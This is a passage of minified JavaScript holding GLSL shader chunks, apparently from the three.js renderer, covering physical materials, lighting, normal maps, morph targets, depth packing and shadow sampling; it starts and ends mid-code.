dxy=max(abs(dFdx(geometryNormal)),abs(dFdy(geometryNormal)));float geometryRoughness=max(max(dxy.x,dxy.y),dxy.z);material.roughness=max(roughnessFactor,0.0525);material.roughness+=geometryRoughness;material.roughness=min(material.roughness,1.0);\n#ifdef IOR\n#ifdef SPECULAR\nfloat specularIntensityFactor=specularIntensity;vec3 specularColorFactor=specularColor;\n#ifdef USE_SPECULARINTENSITYMAP\nspecularIntensityFactor*=texture2D(specularIntensityMap,vUv).a;\n#endif\n#ifdef USE_SPECULARCOLORMAP\nspecularColorFactor*=texture2D(specularColorMap,vUv).rgb;\n#endif\nmaterial.specularF90=mix(specularIntensityFactor,1.0,metalnessFactor);\n#else\nfloat specularIntensityFactor=1.0;vec3 specularColorFactor=vec3(1.0);material.specularF90=1.0;\n#endif\nmaterial.specularColor=mix(min(pow2((ior-1.0)/(ior+1.0))*specularColorFactor,vec3(1.0))*specularIntensityFactor,diffuseColor.rgb,metalnessFactor);\n#else\nmaterial.specularColor=mix(vec3(0.04),diffuseColor.rgb,metalnessFactor);material.specularF90=1.0;\n#endif\n#ifdef USE_CLEARCOAT\nmaterial.clearcoat=clearcoat;material.clearcoatRoughness=clearcoatRoughness;material.clearcoatF0=vec3(0.04);material.clearcoatF90=1.0;\n#ifdef USE_CLEARCOATMAP\nmaterial.clearcoat*=texture2D(clearcoatMap,vUv).x;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\nmaterial.clearcoatRoughness*=texture2D(clearcoatRoughnessMap,vUv).y;\n#endif\nmaterial.clearcoat=saturate(material.clearcoat);material.clearcoatRoughness=max(material.clearcoatRoughness,0.0525);material.clearcoatRoughness+=geometryRoughness;material.clearcoatRoughness=min(material.clearcoatRoughness,1.0);\n#endif\n#ifdef USE_IRIDESCENCE\nmaterial.iridescence=iridescence;material.iridescenceIOR=iridescenceIOR;\n#ifdef USE_IRIDESCENCEMAP\nmaterial.iridescence*=texture2D(iridescenceMap,vUv).r;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\nmaterial.iridescenceThickness=(iridescenceThicknessMaximum-iridescenceThicknessMinimum)*texture2D(iridescenceThicknessMap,vUv).g+iridescenceThicknessMinimum;\n#else\nmaterial.iridescenceThickness=iridescenceThicknessMaximum;\n#endif\n#endif\n#ifdef USE_SHEEN\nmaterial.sheenColor=sheenColor;\n#ifdef USE_SHEENCOLORMAP\nmaterial.sheenColor*=texture2D(sheenColorMap,vUv).rgb;\n#endif\nmaterial.sheenRoughness=clamp(sheenRoughness,0.07,1.0);\n#ifdef USE_SHEENROUGHNESSMAP\nmaterial.sheenRoughness*=texture2D(sheenRoughnessMap,vUv).a;\n#endif\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial{vec3 diffuseColor;float roughness;vec3 specularColor;float specularF90;\n#ifdef USE_CLEARCOAT\nfloat clearcoat;float clearcoatRoughness;vec3 clearcoatF0;float clearcoatF90;\n#endif\n#ifdef USE_IRIDESCENCE\nfloat iridescence;float iridescenceIOR;float iridescenceThickness;vec3 iridescenceFresnel;vec3 iridescenceF0;\n#endif\n#ifdef USE_SHEEN\nvec3 sheenColor;float sheenRoughness;\n#endif\n};vec3 clearcoatSpecular=vec3(0.0);vec3 sheenSpecular=vec3(0.0);float IBLSheenBRDF(const in vec3 normal,const in vec3 viewDir,const in float roughness){float dotNV=saturate(dot(normal,viewDir));float r2=roughness*roughness;float a=roughness<0.25?-339.2*r2+161.4*roughness-25.9:-8.48*r2+14.3*roughness-9.95;float b=roughness<0.25?44.0*r2-23.7*roughness+3.26:1.97*r2-3.27*roughness+0.72;float DG=exp(a*dotNV+b)+(roughness<0.25?0.0:0.1*(roughness-0.25));return saturate(DG*RECIPROCAL_PI);}vec2 DFGApprox(const in vec3 normal,const in vec3 viewDir,const in float roughness){float dotNV=saturate(dot(normal,viewDir));const vec4 c0=vec4(-1,-0.0275,-0.572,0.022);const vec4 c1=vec4(1,0.0425,1.04,-0.04);vec4 r=roughness*c0+c1;float a004=min(r.x*r.x,exp2(-9.28*dotNV))*r.x+r.y;vec2 fab=vec2(-1.04,1.04)*a004+r.zw;return fab;}vec3 EnvironmentBRDF(const in vec3 normal,const in vec3 viewDir,const in vec3 specularColor,const in float specularF90,const in float roughness){vec2 fab=DFGApprox(normal,viewDir,roughness);return specularColor*fab.x+specularF90*fab.y;}\n#ifdef USE_IRIDESCENCE\nvoid computeMultiscatteringIridescence(const in vec3 normal,const in vec3 viewDir,const in vec3 specularColor,const in float specularF90,const in float iridescence,const in vec3 iridescenceF0,const in float roughness,inout vec3 singleScatter,inout vec3 multiScatter){\n#else\nvoid computeMultiscattering(const in vec3 normal,const in vec3 viewDir,const in vec3 specularColor,const in float specularF90,const in float roughness,inout vec3 singleScatter,inout vec3 multiScatter){\n#endif\nvec2 fab=DFGApprox(normal,viewDir,roughness);\n#ifdef USE_IRIDESCENCE\nvec3 Fr=mix(specularColor,iridescenceF0,iridescence);\n#else\nvec3 Fr=specularColor;\n#endif\nvec3 FssEss=Fr*fab.x+specularF90*fab.y;float Ess=fab.x+fab.y;float Ems=1.0-Ess;vec3 Favg=Fr+(1.0-Fr)*0.047619;vec3 Fms=FssEss*Favg/(1.0-Ems*Favg);singleScatter+=FssEss;multiScatter+=Fms*Ems;}\n#if NUM_RECT_AREA_LIGHTS>0\nvoid RE_Direct_RectArea_Physical(const in RectAreaLight rectAreaLight,const in GeometricContext geometry,const in PhysicalMaterial material,inout ReflectedLight reflectedLight){vec3 normal=geometry.normal;vec3 viewDir=geometry.viewDir;vec3 position=geometry.position;vec3 lightPos=rectAreaLight.position;vec3 halfWidth=rectAreaLight.halfWidth;vec3 halfHeight=rectAreaLight.halfHeight;vec3 lightColor=rectAreaLight.color;float roughness=material.roughness;vec3 rectCoords[4];rectCoords[0]=lightPos+halfWidth-halfHeight;rectCoords[1]=lightPos-halfWidth-halfHeight;rectCoords[2]=lightPos-halfWidth+halfHeight;rectCoords[3]=lightPos+halfWidth+halfHeight;vec2 uv=LTC_Uv(normal,viewDir,roughness);vec4 t1=texture2D(ltc_1,uv);vec4 t2=texture2D(ltc_2,uv);mat3 mInv=mat3(vec3(t1.x,0,t1.y),vec3(0,1,0),vec3(t1.z,0,t1.w));vec3 fresnel=(material.specularColor*t2.x+(vec3(1.0)-material.specularColor)*t2.y);reflectedLight.directSpecular+=lightColor*fresnel*LTC_Evaluate(normal,viewDir,position,mInv,rectCoords);reflectedLight.directDiffuse+=lightColor*material.diffuseColor*LTC_Evaluate(normal,viewDir,position,mat3(1.0),rectCoords);}\n#endif\nvoid RE_Direct_Physical(const in IncidentLight directLight,const in GeometricContext geometry,const in PhysicalMaterial material,inout ReflectedLight reflectedLight){float dotNL=saturate(dot(geometry.normal,directLight.direction));vec3 irradiance=dotNL*directLight.color;\n#ifdef USE_CLEARCOAT\nfloat dotNLcc=saturate(dot(geometry.clearcoatNormal,directLight.direction));vec3 ccIrradiance=dotNLcc*directLight.color;clearcoatSpecular+=ccIrradiance*BRDF_GGX(directLight.direction,geometry.viewDir,geometry.clearcoatNormal,material.clearcoatF0,material.clearcoatF90,material.clearcoatRoughness);\n#endif\n#ifdef USE_SHEEN\nsheenSpecular+=irradiance*BRDF_Sheen(directLight.direction,geometry.viewDir,geometry.normal,material.sheenColor,material.sheenRoughness);\n#endif\n#ifdef USE_IRIDESCENCE\nreflectedLight.directSpecular+=irradiance*BRDF_GGX_Iridescence(directLight.direction,geometry.viewDir,geometry.normal,material.specularColor,material.specularF90,material.iridescence,material.iridescenceFresnel,material.roughness);\n#else\nreflectedLight.directSpecular+=irradiance*BRDF_GGX(directLight.direction,geometry.viewDir,geometry.normal,material.specularColor,material.specularF90,material.roughness);\n#endif\nreflectedLight.directDiffuse+=irradiance*BRDF_Lambert(material.diffuseColor);}void RE_IndirectDiffuse_Physical(const in vec3 irradiance,const in GeometricContext geometry,const in PhysicalMaterial material,inout ReflectedLight reflectedLight){reflectedLight.indirectDiffuse+=irradiance*BRDF_Lambert(material.diffuseColor);}void RE_IndirectSpecular_Physical(const in vec3 radiance,const in vec3 irradiance,const in vec3 clearcoatRadiance,const in GeometricContext geometry,const in PhysicalMaterial material,inout ReflectedLight reflectedLight){\n#ifdef USE_CLEARCOAT\nclearcoatSpecular+=clearcoatRadiance*EnvironmentBRDF(geometry.clearcoatNormal,geometry.viewDir,material.clearcoatF0,material.clearcoatF90,material.clearcoatRoughness);\n#endif\n#ifdef USE_SHEEN\nsheenSpecular+=irradiance*material.sheenColor*IBLSheenBRDF(geometry.normal,geometry.viewDir,material.sheenRoughness);\n#endif\nvec3 singleScattering=vec3(0.0);vec3 multiScattering=vec3(0.0);vec3 cosineWeightedIrradiance=irradiance*RECIPROCAL_PI;\n#ifdef USE_IRIDESCENCE\ncomputeMultiscatteringIridescence(geometry.normal,geometry.viewDir,material.specularColor,material.specularF90,material.iridescence,material.iridescenceFresnel,material.roughness,singleScattering,multiScattering);\n#else\ncomputeMultiscattering(geometry.normal,geometry.viewDir,material.specularColor,material.specularF90,material.roughness,singleScattering,multiScattering);\n#endif\nvec3 totalScattering=singleScattering+multiScattering;vec3 diffuse=material.diffuseColor*(1.0-max(max(totalScattering.r,totalScattering.g),totalScattering.b));reflectedLight.indirectSpecular+=radiance*singleScattering;reflectedLight.indirectSpecular+=multiScattering*cosineWeightedIrradiance;reflectedLight.indirectDiffuse+=diffuse*cosineWeightedIrradiance;}\n#define RE_Direct RE_Direct_Physical\n#define RE_Direct_RectArea RE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse RE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular RE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion(const in float dotNV,const in float ambientOcclusion,const in float roughness){return saturate(pow(dotNV+ambientOcclusion,exp2(-16.0*roughness-1.0))-1.0+ambientOcclusion);}",lights_fragment_begin:"GeometricContext geometry;geometry.position=-vViewPosition;geometry.normal=normal;geometry.viewDir=(isOrthographic)?vec3(0,0,1):normalize(vViewPosition);\n#ifdef USE_CLEARCOAT\ngeometry.clearcoatNormal=clearcoatNormal;\n#endif\n#ifdef USE_IRIDESCENCE\nfloat dotNVi=saturate(dot(normal,geometry.viewDir));if(material.iridescenceThickness==0.0){material.iridescence=0.0;}else{material.iridescence=saturate(material.iridescence);}if(material.iridescence>0.0){material.iridescenceFresnel=evalIridescence(1.0,material.iridescenceIOR,dotNVi,material.iridescenceThickness,material.specularColor);material.iridescenceF0=Schlick_to_F0(material.iridescenceFresnel,1.0,dotNVi);}\n#endif\nIncidentLight directLight;\n#if (NUM_POINT_LIGHTS>0)&&defined(RE_Direct)\nPointLight pointLight;\n#if defined(USE_SHADOWMAP)&&NUM_POINT_LIGHT_SHADOWS>0\nPointLightShadow pointLightShadow;\n#endif\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_POINT_LIGHTS;i++){pointLight=pointLights[i];getPointLightInfo(pointLight,geometry,directLight);\n#if defined(USE_SHADOWMAP)&&(UNROLLED_LOOP_INDEX<NUM_POINT_LIGHT_SHADOWS)\npointLightShadow=pointLightShadows[i];directLight.color*=all(bvec2(directLight.visible,receiveShadow))?getPointShadow(pointShadowMap[i],pointLightShadow.shadowMapSize,pointLightShadow.shadowBias,pointLightShadow.shadowRadius,vPointShadowCoord[i],pointLightShadow.shadowCameraNear,pointLightShadow.shadowCameraFar):1.0;\n#endif\nRE_Direct(directLight,geometry,material,reflectedLight);}\n#pragma unroll_loop_end\n#endif\n#if (NUM_SPOT_LIGHTS>0)&&defined(RE_Direct)\nSpotLight spotLight;\n#if defined(USE_SHADOWMAP)&&NUM_SPOT_LIGHT_SHADOWS>0\nSpotLightShadow spotLightShadow;\n#endif\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_SPOT_LIGHTS;i++){spotLight=spotLights[i];getSpotLightInfo(spotLight,geometry,directLight);\n#if defined(USE_SHADOWMAP)&&(UNROLLED_LOOP_INDEX<NUM_SPOT_LIGHT_SHADOWS)\nspotLightShadow=spotLightShadows[i];directLight.color*=all(bvec2(directLight.visible,receiveShadow))?getShadow(spotShadowMap[i],spotLightShadow.shadowMapSize,spotLightShadow.shadowBias,spotLightShadow.shadowRadius,vSpotShadowCoord[i]):1.0;\n#endif\nRE_Direct(directLight,geometry,material,reflectedLight);}\n#pragma unroll_loop_end\n#endif\n#if (NUM_DIR_LIGHTS>0)&&defined(RE_Direct)\nDirectionalLight directionalLight;\n#if defined(USE_SHADOWMAP)&&NUM_DIR_LIGHT_SHADOWS>0\nDirectionalLightShadow directionalLightShadow;\n#endif\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_DIR_LIGHTS;i++){directionalLight=directionalLights[i];getDirectionalLightInfo(directionalLight,geometry,directLight);\n#if defined(USE_SHADOWMAP)&&(UNROLLED_LOOP_INDEX<NUM_DIR_LIGHT_SHADOWS)\ndirectionalLightShadow=directionalLightShadows[i];directLight.color*=all(bvec2(directLight.visible,receiveShadow))?getShadow(directionalShadowMap[i],directionalLightShadow.shadowMapSize,directionalLightShadow.shadowBias,directionalLightShadow.shadowRadius,vDirectionalShadowCoord[i]):1.0;\n#endif\nRE_Direct(directLight,geometry,material,reflectedLight);}\n#pragma unroll_loop_end\n#endif\n#if (NUM_RECT_AREA_LIGHTS>0)&&defined(RE_Direct_RectArea)\nRectAreaLight rectAreaLight;\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_RECT_AREA_LIGHTS;i++){rectAreaLight=rectAreaLights[i];RE_Direct_RectArea(rectAreaLight,geometry,material,reflectedLight);}\n#pragma unroll_loop_end\n#endif\n#if defined(RE_IndirectDiffuse)\nvec3 iblIrradiance=vec3(0.0);vec3 irradiance=getAmbientLightIrradiance(ambientLightColor);irradiance+=getLightProbeIrradiance(lightProbe,geometry.normal);\n#if (NUM_HEMI_LIGHTS>0)\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_HEMI_LIGHTS;i++){irradiance+=getHemisphereLightIrradiance(hemisphereLights[i],geometry.normal);}\n#pragma unroll_loop_end\n#endif\n#endif\n#if defined(RE_IndirectSpecular)\nvec3 radiance=vec3(0.0);vec3 clearcoatRadiance=vec3(0.0);\n#endif",lights_fragment_maps:"#if defined(RE_IndirectDiffuse)\n#ifdef USE_LIGHTMAP\nvec4 lightMapTexel=texture2D(lightMap,vUv2);vec3 lightMapIrradiance=lightMapTexel.rgb*lightMapIntensity;irradiance+=lightMapIrradiance;\n#endif\n#if defined(USE_ENVMAP)&&defined(STANDARD)&&defined(ENVMAP_TYPE_CUBE_UV)\niblIrradiance+=getIBLIrradiance(geometry.normal);\n#endif\n#endif\n#if defined(USE_ENVMAP)&&defined(RE_IndirectSpecular)\nradiance+=getIBLRadiance(geometry.viewDir,geometry.normal,material.roughness);\n#ifdef USE_CLEARCOAT\nclearcoatRadiance+=getIBLRadiance(geometry.viewDir,geometry.clearcoatNormal,material.clearcoatRoughness);\n#endif\n#endif",lights_fragment_end:"#if defined(RE_IndirectDiffuse)\nRE_IndirectDiffuse(irradiance,geometry,material,reflectedLight);\n#endif\n#if defined(RE_IndirectSpecular)\nRE_IndirectSpecular(radiance,iblIrradiance,clearcoatRadiance,geometry,material,reflectedLight);\n#endif",logdepthbuf_fragment:"#if defined(USE_LOGDEPTHBUF)&&defined(USE_LOGDEPTHBUF_EXT)\ngl_FragDepthEXT=vIsPerspective==0.0?gl_FragCoord.z:log2(vFragDepth)*logDepthBufFC*0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined(USE_LOGDEPTHBUF)&&defined(USE_LOGDEPTHBUF_EXT)\nuniform float logDepthBufFC;varying float vFragDepth;varying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n#ifdef USE_LOGDEPTHBUF_EXT\nvarying float vFragDepth;varying float vIsPerspective;\n#else\nuniform float logDepthBufFC;\n#endif\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n#ifdef USE_LOGDEPTHBUF_EXT\nvFragDepth=1.0+gl_Position.w;vIsPerspective=float(isPerspectiveMatrix(projectionMatrix));\n#else\nif(isPerspectiveMatrix(projectionMatrix)){gl_Position.z=log2(max(EPSILON,gl_Position.w+1.0))*logDepthBufFC-1.0;gl_Position.z*=gl_Position.w;}\n#endif\n#endif",map_fragment:"#ifdef USE_MAP\nvec4 sampledDiffuseColor=texture2D(map,vUv);\n#ifdef DECODE_VIDEO_TEXTURE\nsampledDiffuseColor=vec4(mix(pow(sampledDiffuseColor.rgb*0.9478672986+vec3(0.0521327014),vec3(2.4)),sampledDiffuseColor.rgb*0.0773993808,vec3(lessThanEqual(sampledDiffuseColor.rgb,vec3(0.04045)))),sampledDiffuseColor.w);\n#endif\ndiffuseColor*=sampledDiffuseColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\nuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined(USE_MAP)||defined(USE_ALPHAMAP)\nvec2 uv=(uvTransform*vec3(gl_PointCoord.x,1.0-gl_PointCoord.y,1)).xy;\n#endif\n#ifdef USE_MAP\ndiffuseColor*=texture2D(map,uv);\n#endif\n#ifdef USE_ALPHAMAP\ndiffuseColor.a*=texture2D(alphaMap,uv).g;\n#endif",map_particle_pars_fragment:"#if defined(USE_MAP)||defined(USE_ALPHAMAP)\nuniform mat3 uvTransform;\n#endif\n#ifdef USE_MAP\nuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\nuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor=metalness;\n#ifdef USE_METALNESSMAP\nvec4 texelMetalness=texture2D(metalnessMap,vUv);metalnessFactor*=texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\nuniform sampler2D metalnessMap;\n#endif",morphcolor_vertex:"#if defined(USE_MORPHCOLORS)&&defined(MORPHTARGETS_TEXTURE)\nvColor*=morphTargetBaseInfluence;for(int i=0;i<MORPHTARGETS_COUNT;i++){\n#if defined(USE_COLOR_ALPHA)\nif(morphTargetInfluences[i]!=0.0)vColor+=getMorph(gl_VertexID,i,2)*morphTargetInfluences[i];\n#elif defined(USE_COLOR)\nif(morphTargetInfluences[i]!=0.0)vColor+=getMorph(gl_VertexID,i,2).rgb*morphTargetInfluences[i];\n#endif\n}\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\nobjectNormal*=morphTargetBaseInfluence;\n#ifdef MORPHTARGETS_TEXTURE\nfor(int i=0;i<MORPHTARGETS_COUNT;i++){if(morphTargetInfluences[i]!=0.0)objectNormal+=getMorph(gl_VertexID,i,1).xyz*morphTargetInfluences[i];}\n#else\nobjectNormal+=morphNormal0*morphTargetInfluences[0];objectNormal+=morphNormal1*morphTargetInfluences[1];objectNormal+=morphNormal2*morphTargetInfluences[2];objectNormal+=morphNormal3*morphTargetInfluences[3];\n#endif\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\nuniform float morphTargetBaseInfluence;\n#ifdef MORPHTARGETS_TEXTURE\nuniform float morphTargetInfluences[MORPHTARGETS_COUNT];uniform sampler2DArray morphTargetsTexture;uniform ivec2 morphTargetsTextureSize;vec4 getMorph(const in int vertexIndex,const in int morphTargetIndex,const in int offset){int texelIndex=vertexIndex*MORPHTARGETS_TEXTURE_STRIDE+offset;int y=texelIndex/morphTargetsTextureSize.x;int x=texelIndex-y*morphTargetsTextureSize.x;ivec3 morphUV=ivec3(x,y,morphTargetIndex);return texelFetch(morphTargetsTexture,morphUV,0);}\n#else\n#ifndef USE_MORPHNORMALS\nuniform float morphTargetInfluences[8];\n#else\nuniform float morphTargetInfluences[4];\n#endif\n#endif\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\ntransformed*=morphTargetBaseInfluence;\n#ifdef MORPHTARGETS_TEXTURE\nfor(int i=0;i<MORPHTARGETS_COUNT;i++){if(morphTargetInfluences[i]!=0.0)transformed+=getMorph(gl_VertexID,i,0).xyz*morphTargetInfluences[i];}\n#else\ntransformed+=morphTarget0*morphTargetInfluences[0];transformed+=morphTarget1*morphTargetInfluences[1];transformed+=morphTarget2*morphTargetInfluences[2];transformed+=morphTarget3*morphTargetInfluences[3];\n#ifndef USE_MORPHNORMALS\ntransformed+=morphTarget4*morphTargetInfluences[4];transformed+=morphTarget5*morphTargetInfluences[5];transformed+=morphTarget6*morphTargetInfluences[6];transformed+=morphTarget7*morphTargetInfluences[7];\n#endif\n#endif\n#endif",normal_fragment_begin:"float faceDirection=gl_FrontFacing?1.0:-1.0;\n#ifdef FLAT_SHADED\nvec3 fdx=vec3(dFdx(vViewPosition.x),dFdx(vViewPosition.y),dFdx(vViewPosition.z));vec3 fdy=vec3(dFdy(vViewPosition.x),dFdy(vViewPosition.y),dFdy(vViewPosition.z));vec3 normal=normalize(cross(fdx,fdy));\n#else\nvec3 normal=normalize(vNormal);\n#ifdef DOUBLE_SIDED\nnormal=normal*faceDirection;\n#endif\n#ifdef USE_TANGENT\nvec3 tangent=normalize(vTangent);vec3 bitangent=normalize(vBitangent);\n#ifdef DOUBLE_SIDED\ntangent=tangent*faceDirection;bitangent=bitangent*faceDirection;\n#endif\n#if defined(TANGENTSPACE_NORMALMAP)||defined(USE_CLEARCOAT_NORMALMAP)\nmat3 vTBN=mat3(tangent,bitangent,normal);\n#endif\n#endif\n#endif\nvec3 geometryNormal=normal;",normal_fragment_maps:"#ifdef OBJECTSPACE_NORMALMAP\nnormal=texture2D(normalMap,vUv).xyz*2.0-1.0;\n#ifdef FLIP_SIDED\nnormal=-normal;\n#endif\n#ifdef DOUBLE_SIDED\nnormal=normal*faceDirection;\n#endif\nnormal=normalize(normalMatrix*normal);\n#elif defined(TANGENTSPACE_NORMALMAP)\nvec3 mapN=texture2D(normalMap,vUv).xyz*2.0-1.0;mapN.xy*=normalScale;\n#ifdef USE_TANGENT\nnormal=normalize(vTBN*mapN);\n#else\nnormal=perturbNormal2Arb(-vViewPosition,normal,mapN,faceDirection);\n#endif\n#elif defined(USE_BUMPMAP)\nnormal=perturbNormalArb(-vViewPosition,normal,dHdxy_fwd(),faceDirection);\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\nvarying vec3 vNormal;\n#ifdef USE_TANGENT\nvarying vec3 vTangent;varying vec3 vBitangent;\n#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\nvarying vec3 vNormal;\n#ifdef USE_TANGENT\nvarying vec3 vTangent;varying vec3 vBitangent;\n#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\nvNormal=normalize(transformedNormal);\n#ifdef USE_TANGENT\nvTangent=normalize(transformedTangent);vBitangent=normalize(cross(vNormal,vTangent)*tangent.w);\n#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\nuniform sampler2D normalMap;uniform vec2 normalScale;\n#endif\n#ifdef OBJECTSPACE_NORMALMAP\nuniform mat3 normalMatrix;\n#endif\n#if !defined(USE_TANGENT)&&(defined(TANGENTSPACE_NORMALMAP)||defined(USE_CLEARCOAT_NORMALMAP))\nvec3 perturbNormal2Arb(vec3 eye_pos,vec3 surf_norm,vec3 mapN,float faceDirection){vec3 q0=vec3(dFdx(eye_pos.x),dFdx(eye_pos.y),dFdx(eye_pos.z));vec3 q1=vec3(dFdy(eye_pos.x),dFdy(eye_pos.y),dFdy(eye_pos.z));vec2 st0=dFdx(vUv.st);vec2 st1=dFdy(vUv.st);vec3 N=surf_norm;vec3 q1perp=cross(q1,N);vec3 q0perp=cross(N,q0);vec3 T=q1perp*st0.x+q0perp*st1.x;vec3 B=q1perp*st0.y+q0perp*st1.y;float det=max(dot(T,T),dot(B,B));float scale=(det==0.0)?0.0:faceDirection*inversesqrt(det);return normalize(T*(mapN.x*scale)+B*(mapN.y*scale)+N*mapN.z);}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\nvec3 clearcoatNormal=geometryNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\nvec3 clearcoatMapN=texture2D(clearcoatNormalMap,vUv).xyz*2.0-1.0;clearcoatMapN.xy*=clearcoatNormalScale;\n#ifdef USE_TANGENT\nclearcoatNormal=normalize(vTBN*clearcoatMapN);\n#else\nclearcoatNormal=perturbNormal2Arb(-vViewPosition,clearcoatNormal,clearcoatMapN,faceDirection);\n#endif\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\nuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\nuniform sampler2D clearcoatRoughnessMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\nuniform sampler2D clearcoatNormalMap;uniform vec2 clearcoatNormalScale;\n#endif",iridescence_pars_fragment:"#ifdef USE_IRIDESCENCEMAP\nuniform sampler2D iridescenceMap;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\nuniform sampler2D iridescenceThicknessMap;\n#endif",output_fragment:"#ifdef OPAQUE\ndiffuseColor.a=1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a*=transmissionAlpha+0.1;\n#endif\ngl_FragColor=vec4(outgoingLight,diffuseColor.a);",packing:"vec3 packNormalToRGB(const in vec3 normal){return normalize(normal)*0.5+0.5;}vec3 unpackRGBToNormal(const in vec3 rgb){return 2.0*rgb.xyz-1.0;}const float PackUpscale=256./255.;const float UnpackDownscale=255./256.;const vec3 PackFactors=vec3(256.*256.*256.,256.*256.,256.);const vec4 UnpackFactors=UnpackDownscale/vec4(PackFactors,1.);const float ShiftRight8=1./256.;vec4 packDepthToRGBA(const in float v){vec4 r=vec4(fract(v*PackFactors),v);r.yzw-=r.xyz*ShiftRight8;return r*PackUpscale;}float unpackRGBAToDepth(const in vec4 v){return dot(v,UnpackFactors);}vec4 pack2HalfToRGBA(vec2 v){vec4 r=vec4(v.x,fract(v.x*255.0),v.y,fract(v.y*255.0));return vec4(r.x-r.y/255.0,r.y,r.z-r.w/255.0,r.w);}vec2 unpackRGBATo2Half(vec4 v){return vec2(v.x+(v.y/255.0),v.z+(v.w/255.0));}float viewZToOrthographicDepth(const in float viewZ,const in float near,const in float far){return(viewZ+near)/(near-far);}float orthographicDepthToViewZ(const in float linearClipZ,const in float near,const in float far){return linearClipZ*(near-far)-near;}float viewZToPerspectiveDepth(const in float viewZ,const in float near,const in float far){return((near+viewZ)*far)/((far-near)*viewZ);}float perspectiveDepthToViewZ(const in float invClipZ,const in float near,const in float far){return(near*far)/((far-near)*invClipZ-far);}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\ngl_FragColor.rgb*=gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition=vec4(transformed,1.0);\n#ifdef USE_INSTANCING\nmvPosition=instanceMatrix*mvPosition;\n#endif\nmvPosition=modelViewMatrix*mvPosition;gl_Position=projectionMatrix*mvPosition;",dithering_fragment:"#ifdef DITHERING\ngl_FragColor.rgb=dithering(gl_FragColor.rgb);\n#endif",dithering_pars_fragment:"#ifdef DITHERING\nvec3 dithering(vec3 color){float grid_position=rand(gl_FragCoord.xy);vec3 dither_shift_RGB=vec3(0.25/255.0,-0.25/255.0,0.25/255.0);dither_shift_RGB=mix(2.0*dither_shift_RGB,-2.0*dither_shift_RGB,grid_position);return color+dither_shift_RGB;}\n#endif",roughnessmap_fragment:"float roughnessFactor=roughness;\n#ifdef USE_ROUGHNESSMAP\nvec4 texelRoughness=texture2D(roughnessMap,vUv);roughnessFactor*=texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\nuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#ifdef USE_SHADOWMAP\n#if NUM_DIR_LIGHT_SHADOWS>0\nuniform sampler2D directionalShadowMap[NUM_DIR_LIGHT_SHADOWS];varying vec4 vDirectionalShadowCoord[NUM_DIR_LIGHT_SHADOWS];struct DirectionalLightShadow{float shadowBias;float shadowNormalBias;float shadowRadius;vec2 shadowMapSize;};uniform DirectionalLightShadow directionalLightShadows[NUM_DIR_LIGHT_SHADOWS];\n#endif\n#if NUM_SPOT_LIGHT_SHADOWS>0\nuniform sampler2D spotShadowMap[NUM_SPOT_LIGHT_SHADOWS];varying vec4 vSpotShadowCoord[NUM_SPOT_LIGHT_SHADOWS];struct SpotLightShadow{float shadowBias;float shadowNormalBias;float shadowRadius;vec2 shadowMapSize;};uniform SpotLightShadow spotLightShadows[NUM_SPOT_LIGHT_SHADOWS];\n#endif\n#if NUM_POINT_LIGHT_SHADOWS>0\nuniform sampler2D pointShadowMap[NUM_POINT_LIGHT_SHADOWS];varying vec4 vPointShadowCoord[NUM_POINT_LIGHT_SHADOWS];struct PointLightShadow{float shadowBias;float shadowNormalBias;float shadowRadius;vec2 shadowMapSize;float shadowCameraNear;float shadowCameraFar;};uniform PointLightShadow pointLightShadows[NUM_POINT_LIGHT_SHADOWS];\n#endif\nfloat texture2DCompare(sampler2D depths,vec2 uv,float compare){return step(compare,unpackRGBAToDepth(texture2D(depths,uv)));}vec2 texture2DDistribution(sampler2D shadow,vec2 uv){return unpackRGBATo2Half(texture2D(shadow,uv));}float VSMShadow(sampler2D shadow,vec2 uv,float compare){float occlusion=1.0;vec2 distribution=texture2DDistribution(shadow,uv);float hard_shadow=step(compare,distribution.x);if(hard_shadow!=1.0){float distance=compare-distribution.x;float variance=max(0.00000,distribution.y*distribution.y);float softness_probability=variance/(variance+distance*distance);softness_probability=clamp((softness_probability-0.3)/(0.95-0.3),0.0,1.0);occlusion=clamp(max(hard_shadow,softness_probability),0.0,1.0);}return occlusion;}float getShadow(sampler2D shadowMap,vec2 shadowMapSize,float shadowBias,float shadowRadius,vec4 